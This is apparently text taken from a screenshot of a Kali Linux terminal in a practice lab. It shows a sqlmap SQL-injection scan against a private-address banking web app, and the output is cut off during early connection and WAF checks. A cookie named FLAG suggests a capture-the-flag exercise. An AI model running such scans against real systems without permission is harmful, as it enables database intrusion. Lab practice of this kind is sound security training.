 ┌──(abdullah㉿study-kali)-[~/Desktop/boxes/playground/bazaare_bank]
└─$ sqlmap -u http://192.168.22.100/Accounts/Details?id=101
{1.5.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
ws. Developers assume no liability and are not responsible for any misuse or d
[*] starting @ 23:27:18 /2021-11-22/
[23:27:18] [INFO] testing connection to the target URL
[23:27:19] [WARNING] the web server responded with an HTTP error code (500) wh
you have not declared cookie(s), while server wants to set its own ('FLAG=c2Vj
[23:27:25] [INFO] checking if the target is protected by some kind of WAF/IPS